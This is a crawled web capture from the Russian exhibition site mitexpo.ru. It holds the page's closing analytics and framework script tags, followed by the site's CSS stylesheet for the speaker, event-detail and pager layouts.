<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1745316812225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"0","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768830547,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"32152de6fa521e3df48be2b377e94363"});</script><script  src="/bitrix/cache/js/s1/inner/kernel_main/kernel_main_v1.js?1768237081178280"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_uf.js"]);</script>


<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="//code.jquery.com/jquery-3.2.1.min.js" integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4=" crossorigin="anonymous"></script>
<script src="//code.jquery.com/jquery-migrate-3.0.0.min.js" integrity="sha256-JklDYODbg0X+8sPiKkcFURb5z7RvlNMIaE3RA2z97vw=" crossorigin="anonymous"></script>
<script src="/js/plugins.js"></script>
<script src="/js/js.js"></script>
<script src="/js/jquery.fancybox.min.js"></script>
<script src="/js/program.js"></script>
<script src="/js/fbvideo.js"></script>
<script src="https://cdn.expodat.com/vcdn/utm_exdt.js"></script>
<script type="text/javascript" src="//popup-static.unisender.com/service/loader.js?c=4762"
                id="unisender-popup-forms"></script>
<script type="text/javascript">
			(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
			(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

			ym(217059, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true,
				trackHash:true
			});
		</script>
<script src="/js/libs/html5.js"></script>
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3660085", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1744385-3Ia71"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><script src="https://scriptapi.dev/api/mitexpo.js"></script>


<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=hkZlArRAxlMpoDBgLp4/hPUkDnQSIU1qgWPswzvTzAvtO1Upo3nd9pzLeP3JWTAtOlbiL9*ReqRwjgpMEv2mVQ7ZVc8Z*Ler7Sk4yHKjAHutsgUbsUcwH7z5VMZkI4RKSfKQ2cbUXDbWq7*rSsUJkTiR3D0kL8rxRHjBYxLx/as-';</script>

<script type="text/javascript">
        var _tmr = window._tmr || (window._tmr = []);
        _tmr.push({id: "2781425", type: "pageView", start: (new Date()).getTime()});
        (function (d, w, id) {
            if (d.getElementById(id)) return;
            var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
            ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
            var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
            if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
        })(document, window, "topmailru-code");
    </script><script src="//unpkg.com/@textback/notification-widget@latest/build/index.js"></script>
<script src="//cdn.callibri.ru/callibri.js" type="text/javascript" charset="utf-8"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://mitexpo.ru/css/program.css
body_size: 6904
content:
.pager-header-with-back-link {display:flex; align-items:flex-start}
.pager-header-with-back-link a {display:flex; margin:5px 20px 0 0; min-width:40px; max-width:40px; height:40px; background:#ECECEC; border-radius:50%; align-items:center; justify-content:center}
.pager-header-with-back-link a svg {width:20px; height:20px; fill:#494949}

@media (max-width:1320px) {
    .pager-header-with-back-link a {margin:2px 20px 0 0}
}

@media (max-width:767px) {
    .pager-header-with-back-link a {margin:6px 10px 0 0; min-width:24px; max-width:24px; height:24px}
    .pager-header-with-back-link a svg {width:16px; height:16px}
}

.speaker-detail-post {margin:10px 0 0 0; font-weight:normal; font-size:16px; line-height:24px; color:#4E4E4E}

@media (max-width:767px) {
    .speaker-detail-post {font-size:12px; line-height:18px}
}

.speaker-detail {margin:50px 0 120px 0; display:flex; justify-content:space-between}
.speaker-detail-photo {order:1; min-width:373px; max-width:373px}
.speaker-detail-photo img {display:block; width:100%; border-radius:4px}
.speaker-detail-container {width:100%; margin:0 40px 0 0}

@media (max-width:1023px) {
    .speaker-detail {display:block}
    .speaker-detail-photo {min-width:0; max-width:347px}
    .speaker-detail-container {width:auto; margin:80px 0 0 0}
}

@media (max-width:767px) {
    .speaker-detail {margin:30px 0 100px 0}
    .speaker-detail-container {margin:30px 0 0 0}
}

.speaker-detail-text-container {max-height:216px; position:relative; overflow:hidden; font-weight:normal; font-size:16px; line-height:24px}
.speaker-detail-text.open .speaker-detail-text-container {max-height:none}
.speaker-detail-text.with-more .speaker-detail-text-container::after {content:""; position:absolute; left:0; bottom:0; right:0; height:24px; background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #FFFFFF 100%)}
.speaker-detail-text.with-more.open .speaker-detail-text-container::after {display:none}
.speaker-detail-text-inner *:first-child {margin-top:0}
.speaker-detail-text-inner *:last-child {margin-bottom:0}
.speaker-detail-text-more {display:none; margin:10px 0 0 0; font-weight:normal; font-size:16px; line-height:24px}
.speaker-detail-text.with-more .speaker-detail-text-more {display:flex}
.speaker-detail-text-more a {display:flex; align-items:center; color:#FE5602; text-decoration:none}
.speaker-detail-text-more-text {margin:0 10px 0 0}
.speaker-detail-text-more-text span {border-bottom:1px dashed #FE5602; transition:border-bottom 0.2s}
.speaker-detail-text-more a:hover .speaker-detail-text-more-text span {border-bottom-color:transparent}
.speaker-detail-text-more-text span+span {display:none}
.speaker-detail-text.open .speaker-detail-text-more-text span {display:none}
.speaker-detail-text.open .speaker-detail-text-more-text span+span {display:inline}
.speaker-detail-text-more-arrow svg {display:block; width:12px; height:8px; fill:#FE5602; transition:transform 0.2s}
.speaker-detail-text.open .speaker-detail-text-more-arrow svg {transform:rotate(-180deg)}

@media (max-width:1023px) {
    .speaker-detail-text-container {max-height:264px}
}

@media (max-width:767px) {
    .speaker-detail-text-container {max-height:420px; font-size:13px; line-height:20px}
    .speaker-detail-text-more {font-size:12px; line-height:12px}
    .speaker-detail-text-more-text {margin:0 9px 0 0}
    .speaker-detail-text-more-arrow svg {width:7px; height:4px}
}

.speaker-detail-events-title {margin:80px 0 0 0; font:600 24px/36px Rubik, sans-serif; color:#494949}

@media (max-width:767px) {
    .speaker-detail-events-title {margin:60px 0 0 0; font-size:16px; line-height:24px}
}

.speaker-detail-events {margin:20px 0 0 0; border-bottom:1px solid #F4F4F4}
.speaker-detail-event {padding:20px 0; border-top:1px solid #F4F4F4}
.speaker-detail-event-type {display:flex}
.speaker-detail-event-type span {padding:4px 12px; background:#F0F0F0; border-radius:4px; font-weight:normal; font-size:12px; line-height:18px; letter-spacing:0.05em; text-transform:uppercase; color:#000000}
.speaker-detail-event-info {margin:10px 0 0 0; display:flex; align-items:center; font:16px/16px Rubik, sans-serif; color:#4E4E4E}
.speaker-detail-event-info-location {order:1; margin:0; display:flex; align-items:center}
.speaker-detail-event-info-hall {padding:7px 12px 5px 12px; border-radius:4px}
.speaker-detail-event-info-pavilion {margin:0 0 0 20px; padding:2px 0 0 0}
.speaker-detail-event-info-when {display:flex; align-items:center; padding:2px 0 0 0}
.speaker-detail-event-info-date {font-weight:bold; min-width:108px; max-width:108px}
.speaker-detail-event-info-time {min-width:119px; max-width:119px}
.speaker-detail-event-title {margin:10px 0 0 0; font-weight:normal; font-size:16px; line-height:24px}
.speaker-detail-event-title a {color:#FE5602; text-decoration:none; padding:5px 0}
.speaker-detail-event-title a:hover {text-decoration:underline}

@media (max-width:767px) {
    .speaker-detail-event-type span {padding:2px 10px; font-size:10px; line-height:15px}
    .speaker-detail-event-info {display:block; font-size:13px; line-height:13px}
    .speaker-detail-event-info-location {margin:0}
    .speaker-detail-event-info-hall {padding:5px 10px}
    .speaker-detail-event-info-pavilion {margin:0 0 0 10px; padding:0}
    .speaker-detail-event-info-when {padding:0 0 0 9px; margin:10px 0 0 0; border-left:1px solid #F0F0F0}
    .speaker-detail-event-info-date {min-width:0; max-width:none}
    .speaker-detail-event-info-time {margin:0 0 0 15px; min-width:0; max-width:none}
    .speaker-detail-event-title {font-size:12px; line-height:18px}
}

.speakers-page {margin:40px 0 120px 0}

@media (max-width:1023px) {
    .speakers-page {margin:50px 0 100px 0}
}

@media (max-width:767px) {
    .speakers-page {margin:30px 0 100px 0}
}

.speakers-filter form {margin:0; padding:0}
.speakers-filter-search {max-width:411px; position:relative}
.page-wrap .speakers-filter-search input {position:relative; border:1px solid rgba(149, 149, 149, 0.2); font:16px/24px "Open Sans", sans-serif; color:#4E4E4E; vertical-align:top; margin:0; padding:11px 46px 11px 11px; width:100%; height:48px; box-sizing:border-box; outline:none; border-radius:4px; background:#FFFFFF; -webkit-appearance:none}
.page-wrap .speakers-filter-search input::-webkit-input-placeholder {opacity:1; color:#4E4E4E}
.page-wrap .speakers-filter-search input::-moz-placeholder {opacity:1; color:#4E4E4E}
.page-wrap .speakers-filter-search input:-ms-input-placeholder {opacity:1; color:#4E4E4E}
.page-wrap .speakers-filter-search input:-webkit-autofill,
.page-wrap .speakers-filter-search input:-webkit-autofill:active,
.page-wrap .speakers-filter-search input:-webkit-autofill:focus,
.page-wrap .speakers-filter-search input:-webkit-autofill:hover {-webkit-text-fill-color:#4E4E4E; caret-color:#4E4E4E; -webkit-transition:background-color 999999s ease-in-out 0s; transition:background-color 999999s ease-in-out 0s}
.speakers-filter-search svg {position:absolute; right:12px; top:12px; width:24px; height:24px; fill:none; stroke:#B6B6B6}

@media (max-width:1023px) {
    .speakers-filter-search {max-width:none}
}

.speakers-filter-letters {margin:15px -2.5px 0 -2.5px; display:flex; flex-wrap:wrap; justify-content:center}
.speakers-filter-letters label {display:block; min-width:36px; flex-grow:1; margin:5px 2.5px 0 2.5px}
.speakers-filter-letters label input {display:none}
.speakers-filter-letters label span {display:block; cursor:pointer; width:100%; height:36px; background:#FAFAFA; border-radius:2px; color:#4E4E4E; font-weight:normal; font-size:16px; line-height:36px; text-align:center; text-transform:uppercase; transition:background 0.2s, color 0.2s}
.speakers-filter-letters label span:hover {background:#FF5500; color:#FFFFFF}
.speakers-filter-letters label input:checked+span {background:#FF5500; color:#FFFFFF}
.speakers-filter-letters label input:disabled+span {cursor:default; pointer-events:none; background:#FAFAFA; color:rgba(78, 78, 78, 0.25)}

@media (max-width:1320px) {
    .speakers-filter-letters label {max-width:36px}
}

@media (max-width:1023px) {
    .speakers-filter-letters {margin:12px -4px 0 -4px}
    .speakers-filter-letters label {margin:8px 4px 0 4px}
}

.speakers-container {position:relative}
.speakers-container.loading::after {content:""; position:absolute; left:0; top:0; right:0; bottom:0; background:rgba(255, 255, 255, 0.5) url(../img/loading.svg) no-repeat center}

.speakers {margin:40px -10px -30px -10px; display:flex; flex-wrap:wrap}
.speakers-item {min-width:25%; max-width:25%; padding:0 10px 30px 10px; box-sizing:border-box}
.speakers-item a {display:block; text-decoration:none}
.speakers-item-photo {position:relative; border-radius:4px; overflow:hidden}
.speakers-item-photo img {display:block; width:100%; transition:transform 0.2s}
.speakers-item a:hover .speakers-item-photo img {transform:scale(1.15)}
.speakers-item-name {margin:10px 0 0 0; font-weight:600; font-size:18px; line-height:31px; color:#FF5500}
.speakers-item-text {margin:5px 0 0 0; font-weight:normal; font-size:16px; line-height:24px; color:#4E4E4E}

@media (max-width:1023px) {
    .speakers {margin:50px 0 -20px -15px}
    .speakers-item {min-width:33.33%; max-width:33.33%; padding:0 0 20px 15px}
}

@media (max-width:767px) {
    .speakers {margin:30px 0 -20px -10px}
    .speakers-item {min-width:50%; max-width:50%; padding:0 0 20px 10px}
    .speakers-item-name {font-size:13px; line-height:22px}
    .speakers-item-text {font-size:12px; line-height:18px}
}

.pager {margin:40px 0 0 0; position:relative}
.pager-container {width:100%; display:flex; align-items:flex-end; justify-content:center}
.pager-container a {display:flex; min-width:40px; max-width:40px; height:40px; margin:0 5px; background:#FAFAFA; align-items:center; justify-content:center; font-weight:normal; font-size:16px; line-height:24px; letter-spacing:0.05em; color:#4E4E4E; text-decoration:none; border-radius:4px; transition:color 0.2s, background 0.2s}
.pager-container a:hover {color:#FFFFFF; background:#FF5500}
.pager-container a.active {color:#FFFFFF; background:#FF5500}
.pager-container span {display:flex; min-width:24px; max-width:24px; height:21px; margin:0 5px; align-items:center; justify-content:center; font-weight:normal; font-size:16px; line-height:21px; letter-spacing:0; color:#959595}
.pager-container a.pager-prev {margin:0 35px 0 0; position:relative; background:#FFFFFF; border:1px solid #EAEAEA}
.pager-container a.pager-next {margin:0 0 0 35px; position:relative; background:#FFFFFF; border:1px solid #EAEAEA}
.pager-container a.pager-prev svg,
.pager-container a.pager-next svg {display:block; width:16px; height:16px; fill:#4E4E4E; transition:fill 0.2s}
.pager-container a.pager-prev:hover,
.pager-container a.pager-next:hover {background:#FF5500}
.pager-container a.pager-prev:hover svg,
.pager-container a.pager-next:hover svg {fill:#FFFFFF}

@media (max-width:1023px) {
    .pager-container a.pager-prev {margin:0; position:absolute; left:0; top:0}
    .pager-container a.pager-next {margin:0; position:absolute; right:0; top:0}
}

@media (max-width:767px) {
    .pager-container a {display:none; margin:0 2.5px}
    .pager-container span {margin:0 2.5px}
    .pager-container a.pager-prev {display:flex}
    .pager-container a.pager-prev+a {display:flex}
    .pager-container a.pager-next {display:flex}
    .pager-container a.active {display:flex}
    .pager-container span+a {display:flex}
}

.pager-size {position:absolute; right:0; top:0; display:flex; align-items:center; white-space:nowrap}
.pager-size-title {font-weight:normal; font-size:16px; line-height:20px; color:#959595; margin:0 12px 0 0}
.pager-size-select {position:relative}
.pager-size-select-current {display:flex; align-items:center; padding:0 11px; height:40px; border:1px solid #EAEAEA; border-radius:4px; font-size:16px; line-height:16px; color:#4E4E4E; cursor:pointer}
.pager-size-select-current svg {margin:0 0 0 16px; min-width:12px; max-width:12px; height:8px; fill:#787B8E; transition:transform 0.2s}
.pager-size-select.open .pager-size-select-current svg {transform:rotate(-180deg)}
.pager-size-select-list {display:none; position:absolute; right:0; top:100%; margin-top:5px; box-sizing:border-box; min-width:100%; background:#FFFFFF; z-index:9; border:1px solid #EAEAEA; border-radius:4px; padding:6px 0}
.pager-size-select.open .pager-size-select-list {display:block}
.pager-size-select-item {margin:2px 0 0 0}
.pager-size-select-item:first-child {margin:0}
.pager-size-select-item label {display:block; cursor:pointer}
.pager-size-select-item input {display:none}
.pager-size-select-item span {display:flex; align-items:center; justify-content:center; height:24px; border-radius:0; transition:background 0.2s, color 0.2s; color:#4E4E4E; font-weight:normal; font-size:16px; line-height:16px}
.pager-size-select-item span:hover {background:#FAFAFA}
.pager-size-select-item input:checked+span {background:#FAFAFA; color:rgba(78, 78, 78, 0.5)}

@media (max-width:1023px) {
    .pager-size {position:relative; right:auto; top:auto; justify-content:flex-end; margin:20px 0 0 0}
}

.page-header-program-card {position:relative}
.page-header-program-card h1 {font-size:40px; line-height:48px; font-weight:600}
.page-header-program-card h1 .pager-header-with-back-link a {margin-top:4px}
.page-header-program-card-container {margin:30px 0 0 0; display:flex; justify-content:space-between; align-items:flex-start}
.page-header-program-card-when {display:flex; white-space:nowrap}
.page-header-program-card-when-inner {display:flex; height:42px; align-items:center; background:#FF5500; border-radius:4px; padding:0 20px; color:#FFFFFF; font:20px/30px Rubik, sans-serif}
.page-header-program-card-when-day {font-weight:600}
.page-header-program-card-when-date {display:flex; align-items:center; height:30px; border-left:1px solid rgba(255, 255, 255, 0.2); margin:0 0 0 15px; padding:0 0 0 15px}
.page-header-program-card-when-date svg {min-width:24px; max-width:24px; height:24px; margin:0 10px 0 0; fill:#FFFFFF}
.page-header-program-card-when-time {display:flex; align-items:center; height:30px; border-left:1px solid rgba(255, 255, 255, 0.2); margin:0 0 0 15px; padding:0 0 0 15px}
.page-header-program-card-when-time svg {min-width:24px; max-width:24px; height:24px; margin:0 10px 0 0; fill:#FFFFFF}
.page-header-program-card-where {margin:20px 0 0 0; display:flex; align-items:center; font:20px/30px Rubik, sans-serif}
.page-header-program-card-where-location {display:flex; align-items:center; color:#494949}
.page-header-program-card-where-location svg {min-width:24px; max-width:24px; height:24px; margin:0 10px 0 0; fill:#494949}
.page-header-program-card-where-map {display:flex; align-items:center; margin:0 0 0 20px; padding:0 0 0 20px; border-left:1px solid rgba(73, 73, 73, 0.1)}
.page-header-program-card-where-map a {display:flex; align-items:center; color:#FF5500; text-decoration:none}
.page-header-program-card-where-map a:hover {text-decoration:underline}
.page-header-program-card-where-map a svg {min-width:24px; max-width:24px; height:24px; margin:0 10px 0 0; fill:#FF5500}
.page-header-program-card-type {margin:0 0 0 10px; width:100%; display:flex}
.page-header-program-card-type span {height:42px; padding:0 10px; display:flex; align-items:center; background:#F0F0F0; border-radius:4px; color:#494949; font:20px/30px Rubik, sans-serif}
.page-header-program-card-social {min-width:42px; max-width:42px; margin:0 0 0 20px; position:relative}
.page-header-program-card-social-link {display:flex; width:42px; height:42px; align-items:center; justify-content:center; background:#494949; border-radius:4px; transition:background 0.2s}
.page-header-program-card-social-link svg {width:20px; height:20px; fill:#FFFFFF}
.page-header-program-card-social.open .page-header-program-card-social-link {background:#FF5500}
.page-header-program-card-social-window {display:none; z-index:2; position:absolute; right:0; top:100%; margin:5px 0 0 0; background:#FFFFFF; padding:12px; box-shadow:0px 0px 24px rgba(0, 0, 0, 0.12); border-radius:4px}
.page-header-program-card-social.open .page-header-program-card-social-window {display:flex}
.page-header-program-card-social-window a {display:block; margin:0 0 0 30px; min-width:30px; max-width:30px; height:30px; transition:opacity 0.2s}
.page-header-program-card-social-window a:hover {opacity:0.7}
.page-header-program-card-social-window a:first-child {margin:0}
.page-header-program-card-social-window a img {display:block; width:100%}

@media (max-width:1023px) {
    .page-header-program-card h1 {font-size:36px; line-height:43px}
    .page-header-program-card-container {margin:30px 0 0 0}
    .page-header-program-card-when {flex-direction:column; align-items:flex-start}
    .page-header-program-card-type {margin:10px 0 0 0}
}

@media (max-width:767px) {
    .page-header-program-card {padding:34px 0 0 0}
    .page-header-program-card h1 {font-size:24px; line-height:29px; position:static; display:block}
    .page-header-program-card .pager-header-with-back-link a {position:absolute; left:0; top:0; margin:0}
    .page-header-program-card-container {margin:20px 0 0 0; display:block}
    .page-header-program-card-when-inner {height:32px; padding:0 9px; font-size:13px; line-height:20px}
    .page-header-program-card-when-date {height:20px; margin:0 0 0 10px; padding:0 0 0 10px}
    .page-header-program-card-when-date svg {min-width:16px; max-width:16px; height:16px; margin:0 5px 0 0}
    .page-header-program-card-when-time {height:20px; margin:0 0 0 10px; padding:0 0 0 10px}
    .page-header-program-card-when-time svg {min-width:16px; max-width:16px; height:16px; margin:0 5px 0 0}
    .page-header-program-card-where {margin:8px 0 0 0; display:block; font-size:13px; line-height:20px}
    .page-header-program-card-where-location svg {min-width:16px; max-width:16px; height:16px; margin:0 5px 0 0}
    .page-header-program-card-where-map {margin:5px 0 0 0; padding:0; border-left:none}
    .page-header-program-card-where-map a svg {min-width:16px; max-width:16px; height:16px; margin:0 5px 0 0}
    .page-header-program-card-type {margin:8px 0 0 0}
    .page-header-program-card-type span {height:28px; font-size:13px; line-height:20px}
    .page-header-program-card-social {min-width:24px; max-width:24px; margin:0; position:absolute; right:0; top:0}
    .page-header-program-card-social-link {width:24px; height:24px}
    .page-header-program-card-social-link svg {width:16px; height:16px}
}

.event-detail {margin:50px 0 120px 0}
.event-detail-container {max-width:787px}

@media (max-width:1023px) {
    .event-detail-container {max-width:none}
}

@media (max-width:767px) {
    .event-detail {margin:30px 0 100px 0}
}

.event-detail-text-container {max-height:120px; position:relative; overflow:hidden; font-weight:normal; font-size:16px; line-height:24px}
.event-detail-text.open .event-detail-text-container {max-height:none}
.event-detail-text.with-more .event-detail-text-container::after {content:""; position:absolute; left:0; bottom:0; right:0; height:40px; background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #FFFFFF 100%)}
.event-detail-text.with-more.open .event-detail-text-container::after {display:none}
.event-detail-text-inner *:first-child {margin-top:0}
.event-detail-text-inner *:last-child {margin-bottom:0}
.event-detail-text-more {display:none; margin:10px 0 0 0; font-weight:normal; font-size:16px; line-height:24px}
.event-detail-text.with-more .event-detail-text-more {display:flex}
.event-detail-text-more a {display:flex; align-items:center; color:#FE5602; text-decoration:none}
.event-detail-text-more-text {margin:0 10px 0 0}
.event-detail-text-more-text span {border-bottom:1px dashed #FE5602; transition:border-bottom 0.2s}
.event-detail-text-more a:hover .event-detail-text-more-text span {border-bottom-color:transparent}
.event-detail-text-more-text span+span {display:none}
.event-detail-text.open .event-detail-text-more-text span {display:none}
.event-detail-text.open .event-detail-text-more-text span+span {display:inline}
.event-detail-text-more-arrow svg {display:block; width:12px; height:8px; fill:#FE5602; transition:transform 0.2s}
.event-detail-text.open .event-detail-text-more-arrow svg {transform:rotate(-180deg)}

@media (max-width:1023px) {
    .event-detail-text-container {max-height:144px}
}

@media (max-width:767px) {
    .event-detail-text-container {max-height:240px; font-size:13px; line-height:20px}
    .event-detail-text-more {font-size:12px; line-height:12px}
    .event-detail-text-more-text {margin:0 9px 0 0}
    .event-detail-text-more-arrow svg {width:7px; height:4px}
}

.event-detail-title {font:600 30px/45px Rubik, sans-serif; color:#494949}

@media (max-width:767px) {
    .event-detail-title {font-size:16px; line-height:24px}
}

.event-detail-themes {margin:80px 0 0 0}
.event-detail-themes-text {margin:20px 0 0 0; font-weight:normal; font-size:16px; line-height:27px; color:#494949}
.event-detail-themes-text p {margin:12px 0; padding:0}
.event-detail-themes-text ul {margin:12px 0; padding:0; list-style:none}
.event-detail-themes-text ul > li {margin:12px 0; padding:0 0 0 36px; position:relative}
.event-detail-themes-text ul > li::before {content:""; display:block; position:absolute; left:10px; top:11px; width:5px; height:5px; background:#FF5500; border-radius:50%}
.event-detail-themes-text ol {margin:12px 0; padding:0; list-style:none; counter-reset:point}
.event-detail-themes-text ol > li {margin:12px 0; padding:0 0 0 36px; position:relative}
.event-detail-themes-text ol > li::before {content:counter(point)'.'; counter-increment:point 1; position:absolute; left:0; top:0; font-weight:600; color:#FF5500}

@media (max-width:767px) {
    .event-detail-themes {margin:60px 0 0 0}
    .event-detail-themes-text {margin:10px 0 0 0; font-size:13px; line-height:22px}
    .event-detail-themes-text p {margin:5px 0}
    .event-detail-themes-text ul {margin:5px 0}
    .event-detail-themes-text ul > li {margin:5px 0; padding:0 0 0 15px}
    .event-detail-themes-text ul > li::before {left:0; top:9px; width:4px; height:4px}
    .event-detail-themes-text ol {margin:5px 0}
    .event-detail-themes-text ol > li {margin:5px 0; padding:0 0 0 15px}
}

.event-detail-docs {margin:80px 0 0 0}
.event-detail-docs-list {margin:20px 0 0 0}
.event-detail-docs-item {margin:20px 0 0 0; display:flex}
.event-detail-docs-item a {display:flex; align-items:center; text-decoration:none; color:#FF5500}
.event-detail-docs-item-icon {min-width:32px; max-width:32px; align-self:flex-start; margin:0 20px 0 0}
.event-detail-docs-item-icon img {display:block; width:100%}
.event-detail-docs-item-title {font-weight:600; font-size:16px; line-height:22px}
.event-detail-docs-item a:hover .event-detail-docs-item-title {text-decoration:underline}
.event-detail-docs-item-info {margin:2px 0 0 0; display:flex; align-items:center; font-weight:normal; font-size:12px; line-height:16px; color:#959595}
.event-detail-docs-item-info span {min-width:1px; max-width:1px; height:16px; margin:0 16px; background:rgba(78, 78, 78, 0.25)}
.event-detail-docs-sep {margin:20px 0 0 0; height:1px; background:rgba(216, 216, 216, 0.5)}

@media (max-width:767px) {
    .event-detail-docs {margin:60px 0 0 0}
    .event-detail-docs-item-title {font-size:13px; line-height:18px}
}

.event-detail-peoples {margin:80px 0 0 0; display:flex}
.event-detail-peoples .speakers {margin:20px -10px -40px -10px}
.event-detail-peoples .speakers-item {padding:0 10px 40px 10px}

@media (max-width:1023px) {
    .event-detail-peoples {display:block}
    .event-detail-peoples .speakers {margin:20px 0 -20px -15px}
    .event-detail-peoples .speakers-item {padding:0 0 20px 15px}
}

@media (max-width:767px) {
    .event-detail-peoples {margin:60px 0 0 0}
    .event-detail-peoples .speakers {margin:20px -5px -20px -5px}
    .event-detail-peoples .speakers-item {padding:0 5px 20px 5px}
}

.event-detail-moderator {min-width:260px; max-width:260px; margin:0 60px 0 0}
.event-detail-moderator .speakers-item {min-width:100%; max-width:100%}
.event-detail-speakers {width:100%; box-sizing:border-box}
.event-detail-moderator+.event-detail-speakers {margin:0 0 0 60px; padding:0 0 0 60px; border-left:1px solid #F4F4F4}
.event-detail-moderator+.event-detail-speakers .speakers-item {min-width:33.33%; max-width:33.33%}

@media (max-width:1023px) {
    .event-detail-moderator {min-width:236px; max-width:236px; margin:0}
    .event-detail-speakers {width:auto}
    .event-detail-moderator+.event-detail-speakers {margin:80px 0 0 0; padding:0; border-left:none}
}

@media (max-width:767px) {
    .event-detail-moderator {min-width:0; max-width:none; margin:0}
    .event-detail-moderator+.event-detail-speakers .speakers-item {min-width:50%; max-width:50%}
    .event-detail-speakers {margin:60px 0 0 0}
    .event-detail-speakers .speakers-item {min-width:50%; max-width:50%}
}

.event-detail-video {margin:80px 0 0 0}
.event-detail-video-container {margin:30px 0 0 0; padding:56.25% 0 0 0; position:relative; border-radius:8px}
.event-detail-video-container video,
.event-detail-video-container iframe {position:absolute; left:0; top:0; width:100%; height:100%; border-radius:8px}

@media (max-width:767px) {
    .event-detail-video {margin:60px 0 0 0}
    .event-detail-video-container {margin:20px 0 0 0}
}

.event-detail-others {margin:80px 0 0 0}
